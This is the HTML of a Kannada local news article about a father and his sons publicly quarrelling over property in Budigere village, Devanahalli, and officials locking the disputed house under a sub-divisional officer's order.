                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://rebeltv.in/category/%e0%b2%b0%e0%b2%be%e0%b2%9c%e0%b3%8d%e0%b2%af/" alt="View all posts in ರಾಜ್ಯ"> 
                                 ರಾಜ್ಯ
                             </a></div>                        <h1 class="title single"> <a title="Permalink to: ಆಸ್ತಿ ವಿಚಾರಕ್ಕೆ ನಡು ರಸ್ತೆಯಲ್ಲಿ ತಂದೆ-ಮಕ್ಕಳ ಕೌಟುಂಬಿಕ ಕಲಹದ ಹೈಡ್ರಾಮ: ಮನೆಗೆ ಬೀಗ ಜಡಿದು ವಶಕ್ಕೆ ಪಡೆದ ಅಧಿಕಾರಿಗಳು">
                            ಆಸ್ತಿ ವಿಚಾರಕ್ಕೆ ನಡು ರಸ್ತೆಯಲ್ಲಿ ತಂದೆ-ಮಕ್ಕಳ ಕೌಟುಂಬಿಕ ಕಲಹದ ಹೈಡ್ರಾಮ: ಮನೆಗೆ ಬೀಗ ಜಡಿದು ವಶಕ್ಕೆ ಪಡೆದ ಅಧಿಕಾರಿಗಳು</a>
                        </h1>
                                                <div class="media mg-info-author-block"> 
                                                        <a class="mg-author-pic" href="https://rebeltv.in/author/news1karnataka/"> <img alt='' src='https://secure.gravatar.com/avatar/28efc381546fea3e9a994b68eba47a4534c033f94f794d662144441daca310ee?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/28efc381546fea3e9a994b68eba47a4534c033f94f794d662144441daca310ee?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/> </a>
                                                        <div class="media-body">
                                                            <h4 class="media-heading"><span>By</span><a href="https://rebeltv.in/author/news1karnataka/">Rebel Tv</a></h4>
                                                            <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                                    Jun 3, 2023                                </span>
                                                        </div>
                        </div>
                                            </div>
                    <img width="360" height="203" src="https://rebeltv.in/wp-content/uploads/2023/06/Untitled-design-101.jpg" class="img-fluid single-featured-image wp-post-image" alt="" decoding="async" srcset="https://rebeltv.in/wp-content/uploads/2023/06/Untitled-design-101.jpg 360w, https://rebeltv.in/wp-content/uploads/2023/06/Untitled-design-101-300x169.jpg 300w" sizes="(max-width: 360px) 100vw, 360px" />                    <article class="page-content-single small single">
                        
<p>ಪಾಪಣ್ಣ ದೇವನಹಳ್ಳಿಯ ಬೂದಿಗೆರೆ ಗ್ರಾಮದವರು. 2 ಪತ್ನಿಯರು, 8 ಮಕ್ಕಳಿದ್ದು ಕಷ್ಟಪಟ್ಟು ದುಡಿದು ಬೂದಿಗೆರೆ ಗ್ರಾಮದಲ್ಲಿ ಮನೆ, ಅಂಗಡಿ ಸೇರಿದಂತೆ ಒಂದಷ್ಟು ಜಮೀನು ಮಾಡಿದ್ದರು. ಆದರೀಗ ಅವರು ಕೈಯಲ್ಲಿ ದಾಖಲೆ ಪತ್ರ ಹಿಡಿದು ನನಗೆ ನ್ಯಾಯ ಸಿಗ್ತಿಲ್ಲ ಅಂತ ಆರೋಪಿಸುತ್ತಿದ್ದಾರೆ.</p>



<p>ಅವರೆಲ್ಲ ಒಂದೇ ಕುಟುಂಬ ಒಂದೆ ರಕ್ತ ಹಂಚಿಕೊಂಡು ಹುಟ್ಟಿರುವ ತಂದೆ ಮಕ್ಕಳು. ಎಲ್ಲವೂ ಚೆನ್ನಾಗಿದ್ರೆ ನಾಲ್ಕು ಗೋಡೆಗಳ ಮಧ್ಯೆ ಕುಳಿತು ಸಮಸ್ಯೆ ಬಗೆ ಹರಿಸಿಕೊಳ್ಳಬೇಕಿತ್ತು. ಆದ್ರೆ ಮಕ್ಕಳೆ ತನ್ನ ಮೇಲೆ ದೌರ್ಜನ್ಯ ಮಾಡ್ತಿದ್ದಾರೆ ಅಂತ ತಂದೆ ಪ್ರತಿಭಟನೆ ನಡೆಸಿದ್ರೆ ಇತ್ತ ಮಕ್ಕಳು ತಮ್ಮ ತಂದೆಯ ವಿರುದ್ದ (Father, Sons) ನಡುರಸ್ತೆಯಲ್ಲಿ ತಿರುಗಿಬಿದ್ದು ಮನೆ ಜಗಳವನ್ನ ಬೀದಿ ರಂಪಾಟವನ್ನಾಗಿ ಮಾಡಿದ್ದಾರೆ. ಒಬ್ಬೊಂಟಿಯಾಗಿ ಪಂಚಾಯ್ತಿ ಮುಂದೆ ದಾಖಲೆ ಹಿಡಿದು ಕುಳಿತು ವೃದ್ದ ಆಕ್ರೋಶ ಹೊರ ಹಾಕ್ತಿದ್ರೆ ಇತ್ತ ವೃದ್ದನ ವಿರುದ್ದ ಮಹಿಳೆಯರು ಪುರುಷರು ಸಹ ತಿರುಗಿ ಬಿದ್ದಿದ್ದಾರೆ. ನೋಡ ನೋಡ್ತಿದ್ದಂತೆ ಕ್ಷಣ ಮಾತ್ರದಲ್ಲೆ ಸರ್ಕಾರಿ ಕಛೇರಿ ಫ್ಯಾಮಿಲಿ ಡ್ರಾಮಾ ಸ್ಪಾಟ್ ಆಗಿ ಬದಲಾಗಿದೆ. ಇತ್ತ ಅಧಿಕಾರಿಗಳು ಪೊಲೀಸರು ಎರಡು ಕಡೆಯವರ ಮನವೊಲಿಸಲು ಹರಸಾಹಸವನ್ನೆ ಪಡ್ತಿದ್ದಾರೆ. ಹೌದು ಅಷ್ಟಕ್ಕೂ ಅಲ್ಲಿ ಈ ರೀತಿ ಬೀದಿ ಜಗಳ ಮಾಡ್ತಿರುವ ಇವರು ಅಕ್ಕಪಕ್ಕದ ಮನೆಯವರೂ ಅಥವಾ ದಾಯಾದಿಗಳೋ ಅಲ್ಲ ಬದಲಾಗಿ ಒಂದೇ ಕುಟುಂಬದ ತಂದೆ ಮತ್ತು ಮಕ್ಕಳು!</p>



<p>ಅಂದಹಾಗೆ ಕೈಯಲ್ಲಿ ದಾಖಲೆ ಪತ್ರಗಳನ್ನು (Property issue) ಹಿಡಿದು ನನಗೆ ನ್ಯಾಯ ಸಿಗ್ತಿಲ್ಲ ಅಂತ ಆರೋಪಿಸುತ್ತಿರುವ ವ್ಯಕ್ತಿ ಬೆಂಗಳೂರು ಗ್ರಾಮಾಂತರ ಜಿಲ್ಲೆ ದೇವನಹಳ್ಳಿ ತಾಲೂಕಿನ ಬೂದಿಗೆರೆ ಗ್ರಾಮದ (Budigere, Devanahalli) ನಿವಾಸಿಯಾದ ಪಾಪಣ್ಣ. ಆತನಿಗೆ ಇಬ್ಬರು ಪತ್ನಿಯರು ಮತ್ತು ಎಂಟು ಜನ ಮಕ್ಕಳಿದ್ದು ಕಷ್ಟಪಟ್ಟು ದುಡಿದು ಬೂದಿಗೆರೆ ಗ್ರಾಮದಲ್ಲಿ ಮನೆ, ಅಂಗಡಿ ಸೇರಿದಂತೆ ಒಂದಷ್ಟು ಜಮೀನು ಮಾಡಿದರಂತೆ.</p>



<p>ಆದ್ರೆ ಮಕ್ಕಳು ಬೆಳೆದು ದೊಡ್ಡವರಾದ ನಂತರ ಆಸ್ತಿ ಮತ್ತು ಮನೆಯನ್ನ ಕಿತ್ತುಕೊಂಡು ಹೊರಗಡೆ ಹಾಕಿದ್ದಾರೆ ಅಂತ ಕಳೆದ ವರ್ಷ ಪಾಪಣ್ಣ ಎಸಿ ಕೋರ್ಟ್ ಮೊರೆ ಹೋಗಿದ್ದರು. ಎಸಿ ಕೋರ್ಟ್ ನಲ್ಲಿ ಪಾಪಣ್ಣ ಅವರ ಸ್ವಯಾರ್ಜಿತ ಆಸ್ತಿ ಬಿಡಿಸಿಕೊಡುವಂತೆ ಉಪ ವಿಭಾಗಾಧಿಕಾರಿ ಆದೇಶ ಮಾಡಿದ್ರಂತೆ.</p>



<p>ಆದ್ರೆ ಆದೇಶ ಮಾಡಿದ ನಂತರವೂ ಮಕ್ಕಳು ದೌರ್ಜನ್ಯ ಮುಂದುವರೆಸಿದ್ದು ನನಗೆ ನ್ಯಾಯ ಸಿಗ್ತಿಲ್ಲ ಅಂತ ಪಾಪಣ್ಣ ಗ್ರಾಮ ಪಂಚಾಯ್ತಿ ಮುಂದೆ ಕುಳಿತು ಧರಣಿ ನಡೆಸಿ ಆಕ್ರೋಶ ಹೊರ ಹಾಕಿದ್ರು. ಇನ್ನು ತಮ್ಮ ತಂದೆ ಪಾಪಣ್ಣ ಕಛೇರಿ ಮುಂದೆ ಧರಣಿ ನಡೆಸುತ್ತಿರುವ ವಿಚಾರ ತಿಳಿದು ಸ್ಥಳಕ್ಕಾಗಮಿಸಿದ ಮಕ್ಕಳು ತಂದೆಯ ವಿರುದ್ದ ತಿರುಗಿಬಿದ್ದಿದ್ದಾರೆ. ತಂದೆ ಮಕ್ಕಳ ನಡುವೆ ಮಾತಿನ ಚಕಮಕಿ ನಡೆದಿದೆ.</p>



<p>ತಂದೆ ಮಕ್ಕಳು ಸರ್ಕಾರಿ ಕಛೇರಿ ಮುಂದೆ ದಾಯಾದಿಗಳಂತೆ ಬೀದಿ ಜಗಳ ನಡೆಸುತ್ತಿದ್ದಂತೆ ಎಚ್ಚೆತ್ತ ಪೊಲೀಸರು ಮತ್ತು ಅಧಿಕಾರಿಗಳು ಸ್ಥಳಕ್ಕಾಗಮಿಸಿ ಇಬ್ಬರ ಮನವೊಲಿಸುವ ಕೆಲಸ ಮಾಡಿದರು. ಆದ್ರೆ ತಂದೆಯೆ ಚಿಕ್ಕ ಪತ್ನಿ ಪರ ನಿಂತು ನಮಗೆ ಅನ್ಯಾಯ ಮಾಡ್ತಿದ್ದು ನಮಗೂ ನ್ಯಾಯ ಸಿಕ್ಕಿಲ್ಲ. ಇದೀಗ ಡ್ರಾಮಾ ಮಾಡಿ ನಮ್ಮ ವಿರುದ್ದ ಪಿತೂರಿ ಮಾಡ್ತಿದ್ದಾರೆ ಅಂತ ಪಾಪಣ್ಣನ ಮಕ್ಕಳು ಆಕ್ರೋಶ ಹೊರ ಹಾಕಿದ್ದಾರೆ.</p>



<p>ಇನ್ನು ಇಬ್ಬರ ಜಗಳ ಜೋರಾಗ್ತಿದ್ದಂತೆ ಇಬ್ಬರನ್ನೂ ಸ್ಥಳದಿಂದ ಹೊರ ಕಳಿಸಿದ ಅಧಿಕಾರಿಗಳು ನಂತರ ಉಪ ವಿಭಾಗಾಧಿಕಾರಿಗಳ ಆದೇಶದಂತೆ ತಂದೆ ಸಂಪಾದಿಸಿದ್ದು ಎನ್ನಲಾದ ಮನೆಗೆ ಹಾಕಿದ್ದ ಬೀಗವನ್ನ ಒಡೆದು, ಮತ್ತೊಂದು ಬೀಗವನ್ನ ಅಧಿಕಾರಿಗಳು ಹಾಕಿಸಿದ್ರು. ಜೊತೆಗೆ ಬೀಗ ಜಡಿದಿರುವ ಮನೆಯಲ್ಲಿರುವ ವಸ್ತುಗಳನ್ನ ತೆಗೆದುಕೊಳ್ಳಲು ಮಕ್ಕಳಿಗೆ ಎರಡು ದಿನ ಕಾಲಾವಕಾಶ ನೀಡಿದ್ದು, ಅಷ್ಟರಲ್ಲಿ ತಗೆದುಕೊಳ್ಳದೆ ಇದ್ದಲ್ಲಿ ಮನೆಯನ್ನ ತಂದೆಯ ವಶಕ್ಕ ನೀಡೋದಾಗಿ ದೇವನಹಳ್ಳಿ ಉಪ ತಹಶೀಲ್ದಾರ್ ಸುರೇಶ್ ಎಚ್ಚರಿಸಿದ್ದಾರೆ.</p>



<p>ಒಟ್ಟಾರೆ ನಾಲ್ಕು ಗೋಡೆ ಮಧ್ಯೆ ಕುಳಿತು ಕೂತು ಬಗೆಹರಿಸಿಕೊಳ್ಳಬೇಕಾದ ತಂದೆ ಮಕ್ಕಳೇ, ಆಸ್ತಿ ವಿಚಾರಕ್ಕೆ ಬೀದಿಗಿಳಿದು ರಂಪಾಟ ನಡೆಸಿಕೊಂಡು ಇದೀಗ ವಾಸವಿದ್ದ ಮನೆಗಳಿಗೆ ಬೀಗ ಜಡಿದು ಹೋರಾಟ ನಡೆಸುತ್ತಿರುವುದು ನಿಜಕ್ಕೂ ವಿಪರ್ಯಾಸ.</p>
<div class="post-views content-post post-478 entry-meta load-static">
				<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">Post Views:</span> <span class="post-views-count">130</span>
			</div><div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://rebeltv.in/%e0%b2%86%e0%b2%b8%e0%b3%8d%e0%b2%a4%e0%b2%bf-%e0%b2%b5%e0%b2%bf%e0%b2%9a%e0%b2%be%e0%b2%b0%e0%b2%95%e0%b3%8d%e0%b2%95%e0%b3%86-%e0%b2%a8%e0%b2%a1%e0%b3%81-%e0%b2%b0%e0%b2%b8%e0%b3%8d%e0%b2%a4/" data-a2a-title="ಆಸ್ತಿ ವಿಚಾರಕ್ಕೆ ನಡು ರಸ್ತೆಯಲ್ಲಿ ತಂದೆ-ಮಕ್ಕಳ ಕೌಟುಂಬಿಕ ಕಲಹದ ಹೈಡ್ರಾಮ: ಮನೆಗೆ ಬೀಗ ಜಡಿದು ವಶಕ್ಕೆ ಪಡೆದ ಅಧಿಕಾರಿಗಳು"><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Frebeltv.in%2F%25e0%25b2%2586%25e0%25b2%25b8%25e0%25b3%258d%25e0%25b2%25a4%25e0%25b2%25bf-%25e0%25b2%25b5%25e0%25b2%25bf%25e0%25b2%259a%25e0%25b2%25be%25e0%25b2%25b0%25e0%25b2%2595%25e0%25b3%258d%25e0%25b2%2595%25e0%25b3%2586-%25e0%25b2%25a8%25e0%25b2%25a1%25e0%25b3%2581-%25e0%25b2%25b0%25e0%25b2%25b8%25e0%25b3%258d%25e0%25b2%25a4%2F&amp;linkname=%E0%B2%86%E0%B2%B8%E0%B3%8D%E0%B2%A4%E0%B2%BF%20%E0%B2%B5%E0%B2%BF%E0%B2%9A%E0%B2%BE%E0%B2%B0%E0%B2%95%E0%B3%8D%E0%B2%95%E0%B3%86%20%E0%B2%A8%E0%B2%A1%E0%B3%81%20%E0%B2%B0%E0%B2%B8%E0%B3%8D%E0%B2%A4%E0%B3%86%E0%B2%AF%E0%B2%B2%E0%B3%8D%E0%B2%B2%E0%B2%BF%20%E0%B2%A4%E0%B2%82%E0%B2%A6%E0%B3%86-%E0%B2%AE%E0%B2%95%E0%B3%8D%E0%B2%95%E0%B2%B3%20%E0%B2%95%E0%B3%8C%E0%B2%9F%E0%B3%81%E0%B2%82%E0%B2%AC%E0%B2%BF%E0%B2%95%20%E0%B2%95%E0%B2%B2%E0%B2%B9%E0%B2%A6%20%E0%B2%B9%E0%B3%88%E0%B2%A1%E0%B3%8D%E0%B2%B0%E0%B2%BE%E0%B2%AE%3A%20%E0%B2%AE%E0%B2%A8%E0%B3%86%E0%B2%97%E0%B3%86%20%E0%B2%AC%E0%B3%80%E0%B2%97%20%E0%B2%9C%E0%B2%A1%E0%B2%BF%E0%B2%A6%E0%B3%81%20%E0%B2%B5%E0%B2%B6%E0%B2%95%E0%B3%8D%E0%B2%95%E0%B3%86%20%E0%B2%AA%E0%B2%A1%E0%B3%86%E0%B2%A6%20%E0%B2%85%E0%B2%A7%E0%B2%BF%E0%B2%95%E0%B2%BE%E0%B2%B0%E0%B2%BF%E0%B2%97%E0%B2%B3%E0%B3%81" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Frebeltv.in%2F%25e0%25b2%2586%25e0%25b2%25b8%25e0%25b3%258d%25e0%25b2%25a4%25e0%25b2%25bf-%25e0%25b2%25b5%25e0%25b2%25bf%25e0%25b2%259a%25e0%25b2%25be%25e0%25b2%25b0%25e0%25b2%2595%25e0%25b3%258d%25e0%25b2%2595%25e0%25b3%2586-%25e0%25b2%25a8%25e0%25b2%25a1%25e0%25b3%2581-%25e0%25b2%25b0%25e0%25b2%25b8%25e0%25b3%258d%25e0%25b2%25a4%2F&amp;linkname=%E0%B2%86%E0%B2%B8%E0%B3%8D%E0%B2%A4%E0%B2%BF%20%E0%B2%B5%E0%B2%BF%E0%B2%9A%E0%B2%BE%E0%B2%B0%E0%B2%95%E0%B3%8D%E0%B2%95%E0%B3%86%20%E0%B2%A8%E0%B2%A1%E0%B3%81%20%E0%B2%B0%E0%B2%B8%E0%B3%8D%E0%B2%A4%E0%B3%86%E0%B2%AF%E0%B2%B2%E0%B3%8D%E0%B2%B2%E0%B2%BF%20%E0%B2%A4%E0%B2%82%E0%B2%A6%E0%B3%86-%E0%B2%AE%E0%B2%95%E0%B3%8D%E0%B2%95%E0%B2%B3%20%E0%B2%95%E0%B3%8C%E0%B2%9F%E0%B3%81%E0%B2%82%E0%B2%AC%E0%B2%BF%E0%B2%95%20%E0%B2%95%E0%B2%B2%E0%B2%B9%E0%B2%A6%20%E0%B2%B9%E0%B3%88%E0%B2%A1%E0%B3%8D%E0%B2%B0%E0%B2%BE%E0%B2%AE%3A%20%E0%B2%AE%E0%B2%A8%E0%B3%86%E0%B2%97%E0%B3%86%20%E0%B2%AC%E0%B3%80%E0%B2%97%20%E0%B2%9C%E0%B2%A1%E0%B2%BF%E0%B2%A6%E0%B3%81%20%E0%B2%B5%E0%B2%B6%E0%B2%95%E0%B3%8D%E0%B2%95%E0%B3%86%20%E0%B2%AA%E0%B2%A1%E0%B3%86%E0%B2%A6%20%E0%B2%85%E0%B2%A7%E0%B2%BF%E0%B2%95%E0%B2%BE%E0%B2%B0%E0%B2%BF%E0%B2%97%E0%B2%B3%E0%B3%81" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Frebeltv.in%2F%25e0%25b2%2586%25e0%25b2%25b8%25e0%25b3%258d%25e0%25b2%25a4%25e0%25b2%25bf-%25e0%25b2%25b5%25e0%25b2%25bf%25e0%25b2%259a%25e0%25b2%25be%25e0%25b2%25b0%25e0%25b2%2595%25e0%25b3%258d%25e0%25b2%2595%25e0%25b3%2586-%25e0%25b2%25a8%25e0%25b2%25a1%25e0%25b3%2581-%25e0%25b2%25b0%25e0%25b2%25b8%25e0%25b3%258d%25e0%25b2%25a4%2F&amp;linkname=%E0%B2%86%E0%B2%B8%E0%B3%8D%E0%B2%A4%E0%B2%BF%20%E0%B2%B5%E0%B2%BF%E0%B2%9A%E0%B2%BE%E0%B2%B0%E0%B2%95%E0%B3%8D%E0%B2%95%E0%B3%86%20%E0%B2%A8%E0%B2%A1%E0%B3%81%20%E0%B2%B0%E0%B2%B8%E0%B3%8D%E0%B2%A4%E0%B3%86%E0%B2%AF%E0%B2%B2%E0%B3%8D%E0%B2%B2%E0%B2%BF%20%E0%B2%A4%E0%B2%82%E0%B2%A6%E0%B3%86-%E0%B2%AE%E0%B2%95%E0%B3%8D%E0%B2%95%E0%B2%B3%20%E0%B2%95%E0%B3%8C%E0%B2%9F%E0%B3%81%E0%B2%82%E0%B2%AC%E0%B2%BF%E0%B2%95%20%E0%B2%95%E0%B2%B2%E0%B2%B9%E0%B2%A6%20%E0%B2%B9%E0%B3%88%E0%B2%A1%E0%B3%8D%E0%B2%B0%E0%B2%BE%E0%B2%AE%3A%20%E0%B2%AE%E0%B2%A8%E0%B3%86%E0%B2%97%E0%B3%86%20%E0%B2%AC%E0%B3%80%E0%B2%97%20%E0%B2%9C%E0%B2%A1%E0%B2%BF%E0%B2%A6%E0%B3%81%20%E0%B2%B5%E0%B2%B6%E0%B2%95%E0%B3%8D%E0%B2%95%E0%B3%86%20%E0%B2%AA%E0%B2%A1%E0%B3%86%E0%B2%A6%20%E0%B2%85%E0%B2%A7%E0%B2%BF%E0%B2%95%E0%B2%BE%E0%B2%B0%E0%B2%BF%E0%B2%97%E0%B2%B3%E0%B3%81" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Frebeltv.in%2F%25e0%25b2%2586%25e0%25b2%25b8%25e0%25b3%258d%25e0%25b2%25a4%25e0%25b2%25bf-%25e0%25b2%25b5%25e0%25b2%25bf%25e0%25b2%259a%25e0%25b2%25be%25e0%25b2%25b0%25e0%25b2%2595%25e0%25b3%258d%25e0%25b2%2595%25e0%25b3%2586-%25e0%25b2%25a8%25e0%25b2%25a1%25e0%25b3%2581-%25e0%25b2%25b0%25e0%25b2%25b8%25e0%25b3%258d%25e0%25b2%25a4%2F&amp;linkname=%E0%B2%86%E0%B2%B8%E0%B3%8D%E0%B2%A4%E0%B2%BF%20%E0%B2%B5%E0%B2%BF%E0%B2%9A%E0%B2%BE%E0%B2%B0%E0%B2%95%E0%B3%8D%E0%B2%95%E0%B3%86%20%E0%B2%A8%E0%B2%A1%E0%B3%81%20%E0%B2%B0%E0%B2%B8%E0%B3%8D%E0%B2%A4%E0%B3%86%E0%B2%AF%E0%B2%B2%E0%B3%8D%E0%B2%B2%E0%B2%BF%20%E0%B2%A4%E0%B2%82%E0%B2%A6%E0%B3%86-%E0%B2%AE%E0%B2%95%E0%B3%8D%E0%B2%95%E0%B2%B3%20%E0%B2%95%E0%B3%8C%E0%B2%9F%E0%B3%81%E0%B2%82%E0%B2%AC%E0%B2%BF%E0%B2%95%20%E0%B2%95%E0%B2%B2%E0%B2%B9%E0%B2%A6%20%E0%B2%B9%E0%B3%88%E0%B2%A1%E0%B3%8D%E0%B2%B0%E0%B2%BE%E0%B2%AE%3A%20%E0%B2%AE%E0%B2%A8%E0%B3%86%E0%B2%97%E0%B3%86%20%E0%B2%AC%E0%B3%80%E0%B2%97%20%E0%B2%9C%E0%B2%A1%E0%B2%BF%E0%B2%A6%E0%B3%81%20%E0%B2%B5%E0%B2%B6%E0%B2%95%E0%B3%8D%E0%B2%95%E0%B3%86%20%E0%B2%AA%E0%B2%A1%E0%B3%86%E0%B2%A6%20%E0%B2%85%E0%B2%A7%E0%B2%BF%E0%B2%95%E0%B2%BE%E0%B2%B0%E0%B2%BF%E0%B2%97%E0%B2%B3%E0%B3%81" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>        <script>
        function pinIt() {
        var e = document.createElement('script');
        e.setAttribute('type','text/javascript');
        e.setAttribute('charset','UTF-8');
        e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
        document.body.appendChild(e);
        }
        </script>
        <div class="post-share">
            <div class="post-share-icons cf">
                <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Frebeltv.in%2F%25e0%25b2%2586%25e0%25b2%25b8%25e0%25b3%258d%25e0%25b2%25a4%25e0%25b2%25bf-%25e0%25b2%25b5%25e0%25b2%25bf%25e0%25b2%259a%25e0%25b2%25be%25e0%25b2%25b0%25e0%25b2%2595%25e0%25b3%258d%25e0%25b2%2595%25e0%25b3%2586-%25e0%25b2%25a8%25e0%25b2%25a1%25e0%25b3%2581-%25e0%25b2%25b0%25e0%25b2%25b8%25e0%25b3%258d%25e0%25b2%25a4%2F" class="link facebook" target="_blank" >
                    <i class="fab fa-facebook"></i>
                </a>
                <a href="http://twitter.com/share?url=https%3A%2F%2Frebeltv.in%2F%25e0%25b2%2586%25e0%25b2%25b8%25e0%25b3%258d%25e0%25b2%25a4%25e0%25b2%25bf-%25e0%25b2%25b5%25e0%25b2%25bf%25e0%25b2%259a%25e0%25b2%25be%25e0%25b2%25b0%25e0%25b2%2595%25e0%25b3%258d%25e0%25b2%2595%25e0%25b3%2586-%25e0%25b2%25a8%25e0%25b2%25a1%25e0%25b3%2581-%25e0%25b2%25b0%25e0%25b2%25b8%25e0%25b3%258d%25e0%25b2%25a4%2F&#038;text=%E0%B2%86%E0%B2%B8%E0%B3%8D%E0%B2%A4%E0%B2%BF%20%E0%B2%B5%E0%B2%BF%E0%B2%9A%E0%B2%BE%E0%B2%B0%E0%B2%95%E0%B3%8D%E0%B2%95%E0%B3%86%20%E0%B2%A8%E0%B2%A1%E0%B3%81%20%E0%B2%B0%E0%B2%B8%E0%B3%8D%E0%B2%A4%E0%B3%86%E0%B2%AF%E0%B2%B2%E0%B3%8D%E0%B2%B2%E0%B2%BF%20%E0%B2%A4%E0%B2%82%E0%B2%A6%E0%B3%86-%E0%B2%AE%E0%B2%95%E0%B3%8D%E0%B2%95%E0%B2%B3%20%E0%B2%95%E0%B3%8C%E0%B2%9F%E0%B3%81%E0%B2%82%E0%B2%AC%E0%B2%BF%E0%B2%95%20%E0%B2%95%E0%B2%B2%E0%B2%B9%E0%B2%A6%20%E0%B2%B9%E0%B3%88%E0%B2%A1%E0%B3%8D%E0%B2%B0%E0%B2%BE%E0%B2%AE%3A%20%E0%B2%AE%E0%B2%A8%E0%B3%86%E0%B2%97%E0%B3%86%20%E0%B2%AC%E0%B3%80%E0%B2%97%20%E0%B2%9C%E0%B2%A1%E0%B2%BF%E0%B2%A6%E0%B3%81%20%E0%B2%B5%E0%B2%B6%E0%B2%95%E0%B3%8D%E0%B2%95%E0%B3%86%20%E0%B2%AA%E0%B2%A1%E0%B3%86%E0%B2%A6%20%E0%B2%85%E0%B2%A7%E0%B2%BF%E0%B2%95%E0%B2%BE%E0%B2%B0%E0%B2%BF%E0%B2%97%E0%B2%B3%E0%B3%81" class="link x-twitter" target="_blank">
                    <i class="fa-brands fa-x-twitter"></i>
                </a>
                <a href="mailto:?subject=ಆಸ್ತಿ%20ವಿಚಾರಕ್ಕೆ%20ನಡು%20ರಸ್ತೆಯಲ್ಲಿ%20ತಂದೆ-ಮಕ್ಕಳ%20ಕೌಟುಂಬಿಕ%20ಕಲಹದ%20ಹೈಡ್ರಾಮ:%20ಮನೆಗೆ%20ಬೀಗ%20ಜಡಿದು%20ವಶಕ್ಕೆ%20ಪಡೆದ%20ಅಧಿಕಾರಿಗಳು&#038;body=https%3A%2F%2Frebeltv.in%2F%25e0%25b2%2586%25e0%25b2%25b8%25e0%25b3%258d%25e0%25b2%25a4%25e0%25b2%25bf-%25e0%25b2%25b5%25e0%25b2%25bf%25e0%25b2%259a%25e0%25b2%25be%25e0%25b2%25b0%25e0%25b2%2595%25e0%25b3%258d%25e0%25b2%2595%25e0%25b3%2586-%25e0%25b2%25a8%25e0%25b2%25a1%25e0%25b3%2581-%25e0%25b2%25b0%25e0%25b2%25b8%25e0%25b3%258d%25e0%25b2%25a4%2F" class="link email" target="_blank" >
                    <i class="fas fa-envelope"></i>
                </a>
                <a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Frebeltv.in%2F%25e0%25b2%2586%25e0%25b2%25b8%25e0%25b3%258d%25e0%25b2%25a4%25e0%25b2%25bf-%25e0%25b2%25b5%25e0%25b2%25bf%25e0%25b2%259a%25e0%25b2%25be%25e0%25b2%25b0%25e0%25b2%2595%25e0%25b3%258d%25e0%25b2%2595%25e0%25b3%2586-%25e0%25b2%25a8%25e0%25b2%25a1%25e0%25b3%2581-%25e0%25b2%25b0%25e0%25b2%25b8%25e0%25b3%258d%25e0%25b2%25a4%2F&#038;title=%E0%B2%86%E0%B2%B8%E0%B3%8D%E0%B2%A4%E0%B2%BF%20%E0%B2%B5%E0%B2%BF%E0%B2%9A%E0%B2%BE%E0%B2%B0%E0%B2%95%E0%B3%8D%E0%B2%95%E0%B3%86%20%E0%B2%A8%E0%B2%A1%E0%B3%81%20%E0%B2%B0%E0%B2%B8%E0%B3%8D%E0%B2%A4%E0%B3%86%E0%B2%AF%E0%B2%B2%E0%B3%8D%E0%B2%B2%E0%B2%BF%20%E0%B2%A4%E0%B2%82%E0%B2%A6%E0%B3%86-%E0%B2%AE%E0%B2%95%E0%B3%8D%E0%B2%95%E0%B2%B3%20%E0%B2%95%E0%B3%8C%E0%B2%9F%E0%B3%81%E0%B2%82%E0%B2%AC%E0%B2%BF%E0%B2%95%20%E0%B2%95%E0%B2%B2%E0%B2%B9%E0%B2%A6%20%E0%B2%B9%E0%B3%88%E0%B2%A1%E0%B3%8D%E0%B2%B0%E0%B2%BE%E0%B2%AE%3A%20%E0%B2%AE%E0%B2%A8%E0%B3%86%E0%B2%97%E0%B3%86%20%E0%B2%AC%E0%B3%80%E0%B2%97%20%E0%B2%9C%E0%B2%A1%E0%B2%BF%E0%B2%A6%E0%B3%81%20%E0%B2%B5%E0%B2%B6%E0%B2%95%E0%B3%8D%E0%B2%95%E0%B3%86%20%E0%B2%AA%E0%B2%A1%E0%B3%86%E0%B2%A6%20%E0%B2%85%E0%B2%A7%E0%B2%BF%E0%B2%95%E0%B2%BE%E0%B2%B0%E0%B2%BF%E0%B2%97%E0%B2%B3%E0%B3%81" class="link linkedin" target="_blank" >
                    <i class="fab fa-linkedin"></i>
                </a>
                <a href="https://telegram.me/share/url?url=https%3A%2F%2Frebeltv.in%2F%25e0%25b2%2586%25e0%25b2%25b8%25e0%25b3%258d%25e0%25b2%25a4%25e0%25b2%25bf-%25e0%25b2%25b5%25e0%25b2%25bf%25e0%25b2%259a%25e0%25b2%25be%25e0%25b2%25b0%25e0%25b2%2595%25e0%25b3%258d%25e0%25b2%2595%25e0%25b3%2586-%25e0%25b2%25a8%25e0%25b2%25a1%25e0%25b3%2581-%25e0%25b2%25b0%25e0%25b2%25b8%25e0%25b3%258d%25e0%25b2%25a4%2F&#038;text&#038;title=%E0%B2%86%E0%B2%B8%E0%B3%8D%E0%B2%A4%E0%B2%BF%20%E0%B2%B5%E0%B2%BF%E0%B2%9A%E0%B2%BE%E0%B2%B0%E0%B2%95%E0%B3%8D%E0%B2%95%E0%B3%86%20%E0%B2%A8%E0%B2%A1%E0%B3%81%20%E0%B2%B0%E0%B2%B8%E0%B3%8D%E0%B2%A4%E0%B3%86%E0%B2%AF%E0